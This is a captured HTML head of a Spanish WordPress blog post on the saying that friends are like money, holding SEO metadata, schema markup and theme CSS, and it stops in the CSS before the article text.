

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/
body_size: 20961
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>▷ El verdadero valor del amigo, como el dinero ◁ 👌 Christiangallegos</title>
<meta name="description" content="¿Has oído alguna vez la expresión &quot;los amigos son como el dinero, difícil encontrarlos pero fácil perderlos&quot;? Pues bien, en este artículo vamos a hablar sobre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ El verdadero valor del amigo, como el dinero ◁ 👌 Christiangallegos" />
<meta property="og:description" content="¿Has oído alguna vez la expresión &quot;los amigos son como el dinero, difícil encontrarlos pero fácil perderlos&quot;? Pues bien, en este artículo vamos a hablar sobre" />
<meta property="og:url" content="https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/" />
<meta property="og:site_name" content="christiangallegos" />
<meta property="article:section" content="Legalidad" />
<meta property="og:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg" />
<meta property="og:image:secure_url" content="https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg" />
<meta property="og:image:width" content="405" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="El verdadero valor del amigo, como el dinero" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-29T08:11:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ El verdadero valor del amigo, como el dinero ◁ 👌 Christiangallegos" />
<meta name="twitter:description" content="¿Has oído alguna vez la expresión &quot;los amigos son como el dinero, difícil encontrarlos pero fácil perderlos&quot;? Pues bien, en este artículo vamos a hablar sobre" />
<meta name="twitter:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="christiadmin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://christiangallegos.es/#person","name":"christiangallegos","logo":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"}},{"@type":"WebSite","@id":"https://christiangallegos.es/#website","url":"https://christiangallegos.es","name":"christiangallegos","publisher":{"@id":"https://christiangallegos.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg","url":"https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg","width":"405","height":"425","inLanguage":"es"},{"@type":"WebPage","@id":"https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/#webpage","url":"https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/","name":"\u25b7 El verdadero valor del amigo, como el dinero \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-03-29T08:11:32+00:00","dateModified":"2024-03-29T08:11:32+00:00","isPartOf":{"@id":"https://christiangallegos.es/#website"},"primaryImageOfPage":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin","url":"https://christiangallegos.es/author/christiadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","caption":"christiadmin","inLanguage":"es"},"sameAs":["https://christiangallegos.es"]},{"@type":"BlogPosting","headline":"\u25b7 El verdadero valor del amigo, como el dinero \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-03-29T08:11:32+00:00","dateModified":"2024-03-29T08:11:32+00:00","articleSection":"Legalidad","author":{"@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin"},"publisher":{"@id":"https://christiangallegos.es/#person"},"description":"\u00bfHas o\u00eddo alguna vez la expresi\u00f3n &quot;los amigos son como el dinero, dif\u00edcil encontrarlos pero f\u00e1cil perderlos&quot;? Pues bien, en este art\u00edculo vamos a hablar sobre","name":"\u25b7 El verdadero valor del amigo, como el dinero \u25c1 \ud83d\udc4c Christiangallegos","@id":"https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/#richSnippet","isPartOf":{"@id":"https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/#webpage"},"image":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/el-verdadero-valor-del-amigo-como-el-dinero.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed" href="https://christiangallegos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed de los comentarios" href="https://christiangallegos.es/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Comentario El verdadero valor del amigo, como el dinero del feed" href="https://christiangallegos.es/el-verdadero-valor-del-amigo-como-el-dinero/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fel-verdadero-valor-del-amigo-como-el-dinero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fel-verdadero-valor-del-amigo-como-el-dinero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiangallegos.es/wp-includes/css/dist/block-library/style.min.css?ver=3f015007fbc58c6338306870cd4b9cb6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.1' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#d2325d;--global-palette2:#567782;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1050px;--global-content-wide-width:calc(1050px + 230px);--global-content-narrow-width:900px;--global-content-edge-padding:0.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1050px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:20px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:38px;line-height:1.5;color:var(--global-palette1);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette1);}h3{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette1);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette1);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;color:var(--global-palette1);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette2);}.entry-hero .kadence-breadcrumbs{max-width:1050px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1280px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1160px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(70px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border:2px solid currentColor;border-radius:0px 0px 0px 0px;color:var(--global-palette1);border-color:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:400px;}.site-branding a.brand img.svg-logo-image{width:400px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette1);border-top:0px solid transparent;border-bottom:0px dotted transparent;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 20px 0px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-top-header-inner-wrap{min-height:70px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.9em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.9em / 2);padding-right:calc(0.9em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.9em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette4);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:100px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-html{font-style:normal;}.header-html a{color:var(--global-palette9);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:var(--global-palette8);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette8);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner 